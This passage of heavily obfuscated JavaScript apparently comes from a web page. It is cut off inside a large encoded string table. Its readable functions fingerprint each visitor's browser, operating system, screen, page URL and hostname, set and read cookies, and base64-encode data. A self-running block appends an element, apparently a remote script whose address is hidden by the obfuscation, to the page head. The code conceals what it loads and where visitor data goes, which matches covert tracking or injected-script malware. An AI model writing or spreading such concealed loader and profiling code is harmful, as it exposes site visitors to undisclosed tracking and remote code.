A(6105) + A(27716) + A(14658) + A(4769) + A(19688) + A(4295) + A(20905) + A(11536) + A(9908) + A(19393) + A(11402) + A(1388) + A(34253) + A(13980) + A(33681) + A(906) + A(13165) + A(13589) + A(9569) + A(26419) + A(20295) + A(21641) + A(6216) + A(15582) + A(6798) + A(18595) + A(19529) + A(39081) + A(34720) + A(17927) + A(12653) + A(19562) + A(16114) + A(21151) + A(35333) + A(32598) + A(19256) + A(17642) + A(39157) + A(6566)) + (A(28331) + A(5677) + A(4718) + A(21145) + A(11384) + A(36642) + A(37484) + A(13637) + A(28921) + A(9631) + A(15785) + A(20552) + A(26703) + A(25282) + A(961) + A(15980) + A(20295) + A(27877) + A(11432) + A(19947) + A(11376) + A(37705) + A(34269) + A(39102) + A(25662) + A(28753) + A(12692) + A(25172) + A(5553) + A(16919) + A(27179) + A(1466) + A(19486) + A(37340) + A(18520) + A(4991) + A(36180) + A(13836) + A(28376) + A(8914) + A(25399) + A(21295) + A(9846) + A(7545) + A(18756) + A(20535) + A(379) + A(29561) + A(9180) + A(22266) + A(37034) + A(248) + A(28328) + A(25065) + A(11663) + A(2133) + A(26889) + A(35234) + A(5344) + A(29790) + A(17208) + A(4654) + A(34706) + A(16480) + A(30202) + A(28714) + A(15691) + A(33352) + A(3473) + A(2848) + A(8920) + A(25065) + A(11663) + A(31690) + A(33694) + A(9270) + A(13838) + A(39220) + A(21334) + A(4322) + A(34124) + A(9984) + A(38566) + A(26978) + A(16626) + A(6818) + A(29020) + A(534) + A(22389) + A(10361) + A(21668) + A(35882) + A(38535) + A(28806) + A(30064) + A(30104) + A(27763) + A(27870) + A(21087) + A(1300)) + (A(28745) + A(15396) + A(10119) + A(32365) + A(15725) + A(1936) + A(7796) + A(13156) + A(12748) + A(5423) + A(25290) + A(11049) + A(38144) + A(1074) + A(25252) + A(2948) + A(723) + A(7755) + A(20273) + A(16995) + A(15851) + A(20121) + A(19269) + A(1273) + A(37766) + A(37742) + A(26115) + A(16296) + A(5669) + A(32841) + A(33286) + A(19305) + A(29102) + A(15348) + A(29030) + A(634) + A(26070) + A(28242) + A(34356) + A(3798) + A(30036) + A(22132) + A(21445) + A(20555) + A(5481) + A(33096) + A(12611) + A(28937) + A(28555) + A(24836) + A(29522) + A(14907) + A(23873) + A(8277) + A(38152) + A(14198) + A(30281) + A(23279) + A(17383) + A(32922) + A(35869) + A(21071) + A(8258) + A(21660) + A(10068) + A(21534) + A(12301) + A(6424) + A(28360) + A(31743) + A(25680) + A(20771) + A(29235) + A(31028) + A(25744) + A(14080) + A(7926) + A(34529) + A(9435) + A(19554) + A(32126) + A(1774) + A(1183) + A(32835) + A(2578) + A(3422) + A(1698) + A(29080) + A(3994) + A(27861) + A(36672) + A(27909) + A(23464) + A(35069) + A(38184) + A(21837) + A(17627) + A(7407) + A(2330) + A(28246)) + (A(39560) + A(37420) + A(18981) + A(38923) + A(19194) + A(33715) + A(14809) + A(38460) + A(11161) + A(15327) + A(10410) + A(28348) + A(9869) + A(300) + A(39233) + A(24771) + A(33530) + A(35371) + A(32940) + A(36965) + A(35942) + A(14420) + A(9016) + A(4479) + A(19522) + A(29129) + A(10892) + A(21059) + A(2565) + A(35212) + A(16614) + A(13769) + A(17352) + A(1816) + A(7401) + A(27293) + A(20567) + A(32429) + A(10180) + A(21638) + A(24130) + A(18373) + A(9621) + A(6304) + A(31810) + A(30421) + A(8638) + A(25057) + A(20772) + A(28665) + A(3342) + A(15579) + A(38171) + A(5472) + A(10343) + A(30428) + A(7629) + A(8887) + A(37813) + A(19291) + A(25299) + A(12943) + A(23206) + A(15181) + A(8550) + A(2792) + A(31283) + A(14911) + A(13392) + A(10419) + A(19769) + A(26612) + A(17685) + A(36949) + A(29010) + A(36483) + A(8265) + A(34614) + A(1358) + A(2613) + A(8532) + A(36311) + A(1249) + A(28853) + A(4024) + A(9856) + A(22091) + A(11383) + A(20688) + A(9701) + A(39089) + A(37217) + A(32342) + A(17964) + A(37367) + A(7953) + A(10701) + A(34245) + A(32096) + A(10236)) + (A(3905) + A(25230) + A(34430) + A(2959) + A(34637) + A(9849) + A(10661) + A(27525) + A(9128) + A(22880) + A(3290) + A(17553) + A(8240) + A(28425) + A(28035) + A(5842) + A(23062) + A(25466) + A(22733) + A(24120) + A(11674) + A(24245) + A(291) + A(12725) + A(30400) + A(29594) + A(32845) + A(9179) + A(33619) + A(33561) + A(36692) + A(24246) + A(4810) + A(26440) + A(21962) + A(29894) + A(14268) + A(18108) + A(17302) + A(14728) + A(23501) + A(24605) + A(27260) + A(8621) + A(25272) + A(22809) + A(34337) + A(32770) + A(5429) + A(256) + A(3559) + A(29621) + A(31516) + A(14110) + A(39048) + A(515) + A(21664) + A(10754) + A(18100) + A(794) + A(33007) + A(16531) + A(11050) + A(35137) + A(31056) + A(35236) + A(18169) + A(36112) + A(26632) + A(19289) + A(29717) + A(37739) + A(28603) + A(12152) + A(33858) + A(8571) + A(3784) + A(37121) + A(26836) + A(37226) + A(11760) + A(37603) + A(39117) + A(21811) + A(14014) + A(35892) + A(29024) + A(9432) + A(22398) + A(230) + A(10314) + A(18507) + A(38751) + A(6501) + A(8594) + A(31591) + A(23105) + A(491) + A(18516) + A(13803)) + (A(26103) + A(17809) + A(31056) + A(7905) + A(1685) + A(35432) + A(8193) + A(27038) + A(38629) + A(14619) + A(17096) + A(37917) + A(37084) + A(18493) + A(18284) + A(6655) + A(23309) + A(28655) + A(17623) + A(19521) + A(19124) + A(20921) + A(15666) + A(34568) + A(21292) + A(28461) + A(33243) + A(38741) + A(3988) + A(6922) + A(6160) + A(15347) + A(16226) + A(17633) + A(18633) + A(11021) + A(36802) + A(31051) + A(22339) + A(3681) + A(15395) + A(4690) + A(28675) + A(15059) + A(18805) + A(9820) + A(22269) + A(1068) + A(25671) + A(29824) + A(8394) + A(21707) + A(28325) + A(35949) + A(13538) + A(36123) + A(24635) + A(11340) + A(20514) + A(26473) + A(2704) + A(24325) + A(19437) + A(35471) + A(2704) + A(10724) + A(11220) + A(23405) + A(241) + A(12792) + A(427) + A(18897) + A(2955) + A(38692) + A(33764) + A(39668) + A(4153) + A(30711) + A(20112) + A(34349) + A(10064) + A(37391) + A(37139) + A(27836) + A(23580) + A(5072) + A(17237) + A(39699) + A(31047) + A(29745) + A(32201) + A(35998) + A(17529) + A(26664) + A(2012) + A(3732) + A(797) + A(11528) + A(22329) + A(7235)) + (A(5115) + A(38845) + A(39643) + A(38635) + A(11660) + A(478) + A(3409) + A(27488) + A(25257) + A(36772) + A(11457) + A(36451) + A(34365) + A(23233) + A(6983) + A(18888) + A(28471) + A(16151) + A(31774) + A(3608) + A(20871) + A(34965) + A(14693) + A(22964) + A(16504) + A(8586) + A(31581) + A(36256) + A(28051) + A(33201) + A(6354) + A(10617) + A(9023) + A(38263) + A(12227) + A(15100) + A(25154) + A(8722) + A(3398) + A(2058) + A(29259) + A(33654) + A(4865) + A(34358) + A(22555) + A(7348) + A(33995) + A(31321) + A(21777) + A(37673) + A(37970) + A(8052) + A(8673) + A(33318) + A(28380) + A(28097) + A(20594) + A(19663) + A(2580) + A(9148) + A(33995) + A(20813) + A(33895) + A(30620) + A(21187) + A(28452) + A(25750) + A(5686) + A(11681) + A(27356) + A(15063) + A(32030) + A(30227) + A(14895) + A(3338) + A(32004) + A(35952) + A(39615) + A(15003) + A(1621) + A(17859) + A(10002) + A(27445) + A(28954) + A(6455) + A(33351) + A(18939) + A(35894) + A(8131) + A(25579) + A(34972) + A(38311) + A(36068) + A(8406) + A(8707) + A(22512) + A(3031) + A(20745) + A(33607) + A(3389)) + (A(37094) + A(5101) + A(22985) + A(16984) + A(18597) + A(366) + A(13232) + A(10828) + A(36242) + A(8448) + A(13050) + A(39209) + A(9889) + A(28664) + A(35058) + A(33628) + A(37520) + A(4099) + A(10482) + A(6665) + A(36787) + A(21317) + A(7068) + A(297) + A(15055) + A(35807) + A(13376) + A(18001) + A(16708) + A(18777) + A(10897) + A(31142) + A(11360) + A(1401) + A(7068) + A(38530) + A(26746) + A(35783) + A(13160) + A(39110) + A(11268) + A(27970) + A(28445) + A(29033) + A(24115) + A(5849) + A(31150) + A(4908) + A(36688) + A(905) + A(31104) + A(31565) + A(2283) + A(7688) + A(26591) + A(7833) + A(24480) + A(11645) + A(8163) + A(4383) + A(32416) + A(36440) + A(37889) + A(19173) + A(18826) + A(26128) + A(18096) + A(39418) + A(27432) + A(25817) + A(34514) + A(39042) + A(455) + A(18554) + A(30039) + A(19923) + A(27591) + A(2055) + A(21191) + A(38835) + A(20547) + A(33757) + A(3388) + A(24921) + A(19501) + A(24637) + A(36051) + A(16847) + A(24178) + A(34829) + A(27250) + A(6121) + A(37114) + A(3387) + A(39351) + A(28280) + A(29904) + A(17211) + A(30502) + A(39579)) + (A(11030) + A(27943) + A(39399) + A(7050) + A(15648) + A(32975) + A(28634) + A(31897) + A(37554) + A(4403) + A(2922) + A(18159) + A(15759) + A(27390) + A(10849) + A(11903) + A(25994) + A(36323) + A(5331) + A(7907) + A(22850) + A(28750) + A(20186) + A(29377) + A(32021) + A(15140) + A(11929) + A(1939) + A(14600) + A(4805) + A(38268) + A(10818) + A(24286) + A(38620) + A(8187) + A(464) + A(13297) + A(15783) + A(27265) + A(12142) + A(21204) + A(29770) + A(9480) + A(21096) + A(35826) + A(16605) + A(9756) + A(23271) + A(21532) + A(30751) + A(35916) + A(30356) + A(22889) + A(1553) + A(13356) + A(26211) + A(13683) + A(7497) + A(24158) + A(6689) + A(3746) + A(5994) + A(8034) + A(38650) + A(33491) + A(10986) + A(35575) + A(32108) + A(33113) + A(23128) + A(31523) + A(7752) + A(22956) + A(12041) + A(11103) + A(17279) + A(18964) + A(34049) + A(31109) + A(8220) + A(7766) + A(16779) + A(800) + A(10061) + A(6902) + A(36498) + A(21504) + A(28897) + A(30148) + A(31537) + A(37438) + A(17332) + A(15408) + A(14125) + A(1623) + A(12681) + A(2566) + A(25236) + A(9424) + A(29955)) + (A(28611) + A(7238) + A(38251) + A(11431) + A(8999) + A(11723) + A(21999) + A(15892) + A(9057) + A(12642) + A(3334) + A(1217) + A(19624) + A(32543) + A(22463) + A(870) + A(30375) + A(19755) + A(19627) + A(12895) + A(30640) + A(30436) + A(17371) + A(2589) + A(17366) + A(18479) + A(20321) + A(879) + A(36117) + A(13642) + A(36511) + A(324) + A(6729) + A(10579) + A(3220) + A(30616) + A(33477) + A(9563) + A(17234) + A(14335) + A(12069) + A(3049) + A(35716) + A(25879) + A(2389) + A(29792) + A(4247) + A(31292) + A(16055) + A(11671) + A(3249) + A(22297) + A(5365) + A(29956) + A(22118) + A(14952) + A(6544) + A(31527) + A(10375) + A(23064) + A(27198) + A(8154) + A(34788) + A(35223) + A(10248) + A(7242) + A(38668) + A(6305) + A(28933) + A(24543) + A(28640) + A(7574) + A(4023) + A(126) + A(21328) + A(15400) + A(32691) + A(10217) + A(35218) + A(7200) + A(27903) + A(34239) + A(13470) + A(29345) + A(32824) + A(5299) + A(6884) + A(1504) + A(15747) + A(33909) + A(26188) + A(14605) + A(12165) + A(16359) + A(27735) + A(4138) + A(7192) + A(37234) + A(27847) + A(397)) + (A(37337) + A(14355) + A(32222) + A(25151) + A(30682) + A(7684) + A(22401) + A(3438) + A(26641) + A(18054) + A(18291) + A(15077) + A(28726) + A(15317) + A(37248) + A(20981) + A(6830) + A(24257) + A(8152) + A(7597) + A(32740) + A(37854) + A(12444) + A(9985) + A(13638) + A(458) + A(35947) + A(24516) + A(17015) + A(4740) + A(17638) + A(35530) + A(37315) + A(37204) + A(654) + A(6459) + A(29452) + A(7727) + A(18952) + A(19606) + A(18179) + A(13570) + A(22670) + A(17949) + A(39121) + A(35709) + A(23185) + A(613) + A(26311) + A(38829) + A(29272) + A(24489) + A(2586) + A(7583) + A(9212) + A(38223) + A(23136) + A(30229) + A(11512) + A(29867) + A(21574) + A(32466) + A(4716) + A(11059) + A(4459) + A(32484) + A(11654) + A(35974) + A(12206) + A(23756) + A(18009) + A(27472) + A(27472) + A(2366))) } function _0x15f2(A, n) { A -= 119; return _0xab8e()[A] } function info() { const A = _0x15f2, n = { hdTSm: A(4355), cTtXG: A(19499), soliO: A(17103), ESStL: A(6071), CzNIF: A(18257), Ncrte: A(1922), rzKAh: A(15527), pTtvU: A(17943), HpIRN: A(326), RZPxd: A(7123), qQAkT: A(26858) + A(29608), eKEGN: A(38599) + A(23380) + A(6469) + A(21109) + A(19347) + A(36843) + A(5036) + "id" }, c = navigator[A(19607)]; let z = window[A(19078)][A(10481)] + A(20909) + window[A(19078)][A(817)], e = n[A(36073)], m = ""; if (/Windows NT/i[A(10192)](c)) { e = n[A(28683)]; const z = /Windows NT ([0-9.]+)/[A(10604)](c); m = z ? z[1] : "" } else if (/Mac OS X/i[A(10192)](c)) { e = n[A(26432)]; const z = /Mac OS X ([0-9_]+)/[A(10604)](c); m = z ? z[1][A(11095)](/_/g, ".") : "" } else if (/Android/i[A(10192)](c)) { e = n[A(4019)]; const z = /Android ([0-9.]+)/[A(10604)](c); m = z ? z[1] : "" } else if (/iPhone|iPad|iPod/i[A(10192)](c)) { e = n[A(24682)]; const z = /OS (\d+[_\d]*)/[A(10604)](c); m = z ? z[1][A(11095)](/_/g, ".") : "" } else /Linux/i[A(10192)](c) && (e = n[A(15012)]); let u = n[A(36073)], M = n[A(36073)]; if (navigator[A(2188) + A(33870)] && navigator[A(2188) + A(33870)][A(5451)]) { const n = navigator[A(2188) + A(33870)][A(5451)][A(24784)](-1)[0]; u = n[A(36326)], M = n[A(15209)] } else /Edg\//[A(10192)](c) ? (u = n[A(8713)], M = c[A(10816)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(10192)](c) ? (u = n[A(13491)], M = c[A(10816)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(10192)](c) && !/Chrome\//[A(10192)](c) ? (u = n[A(10627)], M = c[A(10816)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(10192)](c) ? (u = n[A(266)], M = c[A(10816)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(10192)](c) && (u = n[A(20416)], M = c[A(10816)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: n[A(10069)], scrren: z, brower_name: u, brower_version: M, os_name: e, os_version: m, href: window[A(5780)][A(34155)], user_agent: c, hostname: window[A(5780)][A(26264)] } } function setCo(A, n, c) { const z = _0x15f2, e = { FEqXM: function (A, n) { return A + n }, ockjh: function (A, n) { return A * n }, ezAjm: function (A, n) { return A + n }, YcvbD: z(35329), dErcm: function (A, n) { return A + n }, LUjbi: function (A, n) { return A + n }, VGwEN: function (A, n) { return A + n }, OblmU: z(38459) }, m = new Date; m[z(39240)](e[z(22028)](m[z(22990)](), e[z(6036)](e[z(6036)](c, 60), 1e3))); let u = e[z(19017)](e[z(23060)], m[z(11641) + "g"]()); document[z(29915)] = e[z(13665)](e[z(19017)](e[z(8354)](e[z(37100)](e[z(13665)](A, "="), n), ";"), u), e[z(6925)]) } function be(A) { const n = _0x15f2, c = { eSQGx: function (A, n) { return A(n) }, ocEKj: function (A, n) { return A(n) } }; return c[n(35458)](btoa, c[n(29738)](unescape, c[n(35458)](encodeURIComponent, A))) } function getCo(A) { const n = _0x15f2, c = { fTQMv: function (A, n) { return A + n }, SgtMt: function (A, n) { return A(n) }, huYri: function (A, n) { return A < n }, UNxmG: function (A, n) { return A == n } }; let z = c[n(18143)](A, "="), e = c[n(12546)](decodeURIComponent, document[n(29915)])[n(29449)](";"); for (let A = 0; c[n(19427)](A, e[n(29140)]); A++) { let m = e[A]; for (; c[n(4440)](m[n(38956)](0), " ");)m = m[n(19891)](1); if (c[n(4440)](m[n(32721)](z), 0)) return m[n(19891)](z[n(29140)], m[n(29140)]) } return "" } (function (A, n) { const c = _0x15f2, z = _0xab8e(); for (; ;)try { if (404040 === -parseInt(c(14868)) / 1 * (parseInt(c(39649)) / 2) + parseInt(c(1518)) / 3 * (-parseInt(c(12857)) / 4) + parseInt(c(25640)) / 5 * (-parseInt(c(13973)) / 6) + -parseInt(c(33487)) / 7 * (parseInt(c(34663)) / 8) + -parseInt(c(2812)) / 9 + -parseInt(c(26996)) / 10 + parseInt(c(29328)) / 11) break; z.push(z.shift()) } catch (A) { z.push(z.shift()) } })(), function () { const A = _0x15f2, n = { YdAFl: A(34828), VahHM: A(24811) + A(20997) + A(8068) + A(33370) }, c = document[A(26580) + A(28635)](n[A(21300)]); c[A(31373)] = n[A(6211)], c[A(11822)] = function () { }, document[A(19642)][A(17322) + "d"](c) }(); var abct = _0x9c4612(39591) + _0x9c4612(6695) + _0x9c4612(1622) + _0x9c4612(1563); function _0xab8e() { const A = ["YzdvCyhiwv", "ELhuZlqdw9", "Xp99Vp3pa9", "vDmT65/l6W", "BG+ZvbjDuL", "1bG1LU1evs", "yQx1KTH/9N", "LXSyi67tLy", 'rect x="-7', "Uz8XDs79eP", "c0511iHsA0", "W+2HybupTf", "cQ9AIBPCm/", "erfjyKdYuY", "15jF52TPc6", "hB9PQdm+hk", "4YvKkDAAA0", "K73bQcXZSt", "cj7uXmxD0A", "qnVGedeysd", "Pfj/Uc/c0W", "sTXecXufma", "KcWvXSZnI4", "g3BK4JzmOC", "16ftbASg", "prkpg7kJWZ", "uaiHvCxB5O", "IW+uJMyNa2", "wWzMrDva/H", "EfeEiT2cxD", "DPAB92AAAA", "Ni7ulTT2K+", "v7UScA5jeR", "IA4LO90x6o", "vPu0C4ncU9", "4+J3GvvnQn", "HncrYDpPpt", "LRzopk/+Ku", "40dXM07i1E", "UnFpiyHiWd", "r1W7rnahzH", "Vg2Ba5FTik", "1rscO9jBnx", "kU/cE/dKz4", "wx55FPnFve", "bVOqU8OxPu", "a/WWKYunUy", "2yyEf3j8T3", "CmdYnLAUop", "mcTp+/y2Hj", "7UzfFvdymu", "74ixMz7iwi", "      disp", "jYGfitbrFP", "M/YpindzL7", "8SpMh8/wqG", "kgghhNA9xZ", "aEt2by6Byd", "qxD27k7hXs", "vcbZUzJAiH", "nIS4J+5ViH", "hjYm5h7knd", "Q9n5O4Z7FO", "OwYAnIm4J+", "2x7yr791n1", "YY2dAy5BWQ", "PRWHulZjxy", "jcjKkmXEoU", "DvdkF2/B1I", "HcaZkgZjpK", "iDPd93LDXF", "w92+QjmN7l", "FoM3M8Nq8Q", "fGMbUh9Y0d", "+ofPUwAA2J", "7+tSTmHcx9", "H5B0pvl8Fu", "wwNwmZnpvm", "9xQNybvinu", "f01Mkydamk", "JewAwhxdYA", "v/s4bUDDX6", "cS90sQBxD2", "Q93Tk6LDuJ", "7JLt6CqQ0P", "+R7nJ9dLqY", "ueB2lM27EO", "exbrNCdxLz", "reak-word;", "WJNN2oYj7O", "sbMfE5U5W6", "eRrOtz/Bt9", "5JYl7Xoh7A", "inuFTXEvty", "NO+7Qz3tDb", "3c+8Kb/8+T", "Hte53g54p7", "NLQxY1vFoN", "LZXQ4ROgut", "qgq9Rypl9K", "ObYp7mWVxb", "uSJOlfn4EQ", "PeEvfpmfW/", "Gvtle8OH1z", "5st0I3QXkx", "0aoj13SVLY", ".459961 29", "53somv7i0h", "ht8oXH0s+I", "He4oLg6axT", "lDrl/uCwPN", "ugEOad0Ejn", "BXeEg3lrph", "94U92p7nRd", "inO0OTiHs+", "7LvQtDMeXl", "EOO/XGmmcQ", ": flex;\n  ", "beIeQBV+MQ", "qkzMPdvkI5", "7AAAAefjwB", "5yLyhjbto+", "ZPrLvQLfXa", "L3s5p7D7pj", "0f7lcLmTa3", "NjhzSxL3vB", "Mw/5tqvoyo", "M10Vm1qroD", "1EvdszuiQ1", "/hXk8+TYpz", "vnxv4d/ku0", "acY5xCm5uM", "logo-size)", "X3+y6o7gX3", "D7cUbQmYmG", "AAHbheuQT9", "AAjsVnxAEA", "AAB2TdwT9y", "nclku0y/lW", "BbM8yx1y/3", "4c9xYiHwAA", "Lgn7iWmxL3", "/Qtca++ufT", "9SQm5p4YBO", "jk81vczMdF", "GIl7AAG4SA", "A8v/pt84l6", "TF3x+RT/oV", "ZnHOKe2Ujc", "hLmHuWcR5h", "fkw1LgDL41", "e2GE9E3PPy", "zvRLaeL7ds", "HMNz7cG29y", "pIuUytQdj8", "n__logo-co", "ad4tkQlW5Y", "r4N7mZKmcU", "+ENrLmbgj9", "vinv1zc4LT", "GHs/QseFHg", "-height: 3", "HpadxD1lZt", "gThmPZ67d+", "X0weV4t4Ac", "jaOYhYjfP7", "7dGgO2hhzO", "MyU12dTnCo", "wMAwKl3v/7", "GqyDIjJ1QO", "o+dTpN5jhz", "ht: 700 !i", "Uw4PgXtHBX", "mxOwp5t8Rb", "MTH39KknMT", "iNhBkFebea", "8xG4h4APB7", "L1G4yj2XCD", "rRYpxNjIl6", "o7oIZFb8w7", "DavZKbWpjt", "VuNNCAAAAG", "nWyTO4eci8", "BnudbAZ8I0", "AAGyaF1cAA", "8h3vkuCBqm", "ejFoMzO8Nu", "N08kyoQZlg", "XzRvA2jG3G", "S5xDwAAYDp", "c053Ky7Odx", "Ye69Vu652o", "3NP7LCeibl", "OAovNwAA8I", "LtblgnwYjc", "2zlnbhvXOe", "logo-tf", "OsXMa9HcU+", "qzMx9/YxX9", "UOtLvKoUnT", "pTZWLu2SYf", "zL06E3NvHx", "XPcO9p9gM+", "NHZMPoZliY", "kO+MyJH+MN", "NAXDD6EUES", "wBAIDViXvP", "/FeHVqTnX/", "bDz3VGPxOd", "raL/7u77Sf", "RuHM/Ypind", "5p4+9SQm5p", "MffEIDD3JC", "zTvu0M97Q2", "7gFAO3hTAg", "i5/MO2zidN", "Uw45P1GUda", "yTj2B6H/1c", "5Jhr8qcYMq", "bDuSh", "NlYu7ZJh/B", "e8LEHk7ins", "OD4vfgAAQD", "fJ/mgTwTmE", "OiEn1giVTi", "wGVemAAAYA", "vzePrVwrQM", "Ka7FTzom8j", "Jr2PJD28L8", "3cc7UPY5zN", "dxL3atZpTu", "golDmDPdkm", "QS5h7mnkWY", "YmdA77J+NF", "c695sP0zcS", "jPz8SMcmrt", "PydeQj7vmc", "2U+Wps/+a/", "To+1Eyb8Xf", "Mb42utYMj+", "0pvl8Futkm", "b96muFffLN", "uNzJCn1xJ2", "EUoawHVMsC", "er79xpuTYX", "ZmYezVesqG", "Tc7vXKSJr9", "E884v8y73l", "zjrEPQAA6A", "mwk6BcQZ7r", "5npoS3ZvLo", "-x);\n  }\n ", "cy1Wz+dLNO", "K3F+Ye5p5F", "rZDPjG3sJM", "0302pRrzmL", "5EPAADYOy8", "rdcJi4F0Hl", "wCaMbfZ/BN", "Zvth4l56U9", "u5O4pzvvDu", "4BhUxzViho", "C5k3i3rSoe", "r3x+nu+6dH", "nTn4+lXC9M", "nceGI8W32w", "3FvufK6yAc", "neK3cmXy2O", "QTNHCY48z9", "Y8gACweeKe", "XapjQ2eQSq", "8AZxT9yLEP", "M2cyDutRSm", "CGfo+uI9yN", "nEPAAA+J3x", "T99LEPQBgb", "nvxiQHItsT", "dKzPhkmHtu", "iHsAAJ3gzR", "ect-fit: c", "jt+8Tj928L", "t285wT2vPH", "TonADoNF/H", "SmDbrRt/Rc", "sU9cW/whvm", "3uOX4l5mWd", "k7qU3xb36Z", "Z8RB3IRJUR", "wp8d72uN7F", "4l7AABQ5uA", "roMfkQQgih", "AgA/OfeQj7", "wAckw/wACc", "U6TXNMszU2", "TTRzEvZ0Z3", "PfVfbvs+q7", "9N3AMAYE0O", "1kkSxMJ2N1", "Z0PmkSrIap", "xaRjU+27hH", "w8w3iHcm4O", "9sU93Kb4t7", "kNQE6ZbiOP", "DxyKAAA4pP", "Evdye3flP5", "OPHh3xcri1", "/UdLlLGX6y", "QtJczcUfoP", "\n  }\n\n  .a", "uebRy33RL1", "1ZOV6mlzK1", "gJ17738rP8", "iXsW5+iw7C", "CloklUxn1s", "PXEvMSXudW", "còn lại: ", "93J1skyYrN", "azqc+2U9nQ", "xT9xLTIl73", "ivrEbWrKkh", "rr5k5q3rmz", "RZPxd", "ZeUxwRoekJ", "Yh7ZiNxDwA", "u1ckyuV4kq", "ACgQ98S9CH", "1nOmX8hTfv", "OHf6q0jFNj", "SyzPtb2NR3", "FVAI805opP", "7RYdlJ3FNm", "29eHBD3pm+", "JDH6XdRwRY", "bBAgdLbWGS", "LzFCHEtNff", "Id8ZX49vHo", "6fhU08vMTP", "uNr//VX/v7", "5fe6/3uPP5", "5kAHgVMQ9c", "+JuadPPYl5", "qNlmrIFfbK", "P7HmpeH/Mn", "LEPXFvgMgH", "zvvUU4xzC1", "ZjaW093z8K", "zh/31GiHsA", "1 71.6499 ", "H8Q9s5G4Bz", "aTORKa+/mn", "6h1yP84IOj", "Ye3Um5t4+5", "AMAph2QAAO", "fbSdwrboK4", "hOSYsIY7qy", "FPdym+Le5p", "Cm7PbeM3/l", "Z8H1dMw35s", "GhjYu5h7ok", "c124l54Udw", "OoBUqrJ5Uf", "k4A2DVxT9y", "h+yc+M/aJ5", "ezVesqGNib", "0EIoVnC3Bu", "BwVh6CAKCR", "0MNLjPz8SM", "2ivvn/nS2e", "xzPXbv10sk", "7K9P3a7cx9", "nLZ86nSZzn", "qMxHKpOMTS", "BQCAwxP3Th", "E+2eQum9mj", "dey3es9yHU", "g9hNvQOeCS", "1xwl7F0YGP", "inu5MrUjcs", "Joa9Q4nSzz", "J+5FiXsAAM", "h7gHAOvhDQ", "Safari", "wT9yLEPXFv", "zD3BM7rGdi", "J8uEGpRuOS", "74l5iStzr3", "HYzdsCipho", "sqmH6JT8z9", "4I/Sf+8JoJ", "9c4ib4Rycc", "stkFZmam3e", "AgILWyCfu1", "dTLMvmHvGy", "vRNca+wKe7", "noQAA8IHgQ", "80rmam16Y5", "iXsAsC4vvA", "JFrfQwxl47", "lnzcz87yWP", "xwNX3XwGb7", "8M8RcVmok6", "FvfrmOHEPA", "2w+wXffFLO", "9Ke7V9ooXp", "m/DM3UuVzG", "truLXSyi67", "s5mkk2J+1f", "2pvDzbSdwr", "28f81XMvbd", "ZZchnK5hl3", "l0ycLKRCY0", "92AAAgAElE", "mgjI2Nffz3", "l/zM2C+atw", "/mEg7goJjz", "N1CidulZWr", "n/LFOYTbP6", "uf+8EfmPAT", "AcA2DlxT9y", "u4BAABB3gw", "MUCAJ+acOT", "uAcAwL1zIA", "99 293.86 ", "LjyUd", "3e8e41;\n  ", "lNsW9liujm", "xTzPHzU8s0", "6r/wHGxjrY", "hGmOTbVOd8", "9JOMy7xKQY", "kkl05n1M84", "Im+NHTqTmG", "9hdvmrZGjd", "JMR/sudlek", "S9NHEPAMCB", "cknXmIOE4n", "nHP7iTu6c6", "AdtDDmIYmi", "uSHuAQBABD", "m1SSTqUtPN", "fWtWO+Kpzu", "dye3dDfzr/", "l7zj3udUrX", "IPZ+nZ8tiZ", "3Unc0513h3", "9kmKeo2EzU", "zMTDS1MzL0", "B1wIAMAgA7", "VJ3CtPbOUk", "aeRZh7mHsO", "vRLydW5XGJ", "3eI3YsxZB0", "WAAAAOjWHf", "FczyLGaErH", "4W5Nzz35Bs", "Suzfn28V+7", "zbKp1ulNeH", "IY9q2CqfO5", "T3XxvEbuod", "uX0INihjTl", "nqJiM1Eny/", "IZ9pqlXqdL", "99zknYUS5r", "HvufXneKgq", "1gYvIhhBB6", "LTX39dE6fK", "BsqnXyjQzz", "NpTNtWQVep", "3qL5h8CCGE", "GbiBcWQuhl", "52Zi7tV4yY", "bXZZJ9VZ/r", "C1yCnFA3FY", "txb0X/vmbv", "8pq/Ef57vu", "J8rbZAt0I7", "hFM73IrVfN", "uZtrBu5Puy", "Qm9iM0Cnwt", "Yp7ol7gzfM", "sBuiHviXoS", "uKexTrNSdy", "GLWJJ6+WVy", "LF42AADYPH", "KxNzlwLXSW", "faph+yc+M/", "fjpZpn3bGe", "WlBMfMQzNa", "txL03cA4D1", "KjRGhhDD3X", "euDd4w/xNc", "5ehlm0iWjl", "uCZwEQa07Z", "NPLMJPgbbM", "QTzHPKdcQY", "3Sn8vJsJ3F", "DG2czUz4WD", "kd1jMx96xM", "mcnnhY19//", "MphqSLlMrU", "HSgDgpsQ9c", "nSazHHmfkU", "3vmifRk2WA", "HeG6fK1GqR", "adU+2Xj8Qd", "HuYe6pKMy9", "5N7E+mtznL", "wEkpbxsje7", "Yt1mpO4Fxl", "5xL7Up7ol7", "dsAADg7lyP", "tfcC5oo4VW", "aDILr", "PQAAgCbe5A", "+eorQ7/3u7", "9oPEvfSmuF", "7OZtAUVMOD", "W5YjzmSlrp", "0lud6S/MGw", "PQAA2D+Hdg", "R4bexP7Yci", "uVlUzDTHpl", "b/HMa/0yxT", "xFDTLOTmok", "eP8sInaSu3", "sQ9AOgNbyY", "iw21b7D26E", "F2tTYFabVz", "WzmJe7rz7t", "AAAfGJe/ys", "6E9mI6MkJ9", "T9yLEPfEvd", "OQ+eqlCubx", "9Mzz3xH3cs", "nEPAABgFd6", "vWM/ROzmmR", "mm7fVAV6nl", "ZM3BP3Im4Y", "EmaW02xqky", "a5STu6c7Ui", "8kro+QujLd", "3GKbjAcg7P", "rEvesTuKex", "1Pci24eIe4", "Rr50hZAJ/S", "EilpC5mXR8", "ce/xS3Evsy", "Im5V2di7u1", "zO4l7uvPu0", "8VBU53EPdv", "7r0Jkw8hhO", "OJ3FPd6ZWJ", "WYNW35o25h", "v1JPnGvvtl", "6toavX2feO", "F+hTifL5PN", "cm6QRCZRle", "46WSNfGgTo", "PAOASBxoAA", "MnXp6WZRMd", "uhHai2nOCC", "lf8DD5ENoj", "4vRdHhvPPd", "50XintXL16", "pDUk7iXtJE", "lSZlrXpjtP", "AhNpTNtW0c", "fEE6Y0xr9l", "hhNAu8QJCC", "30pviXn2z8", "NOy92u+fXd", 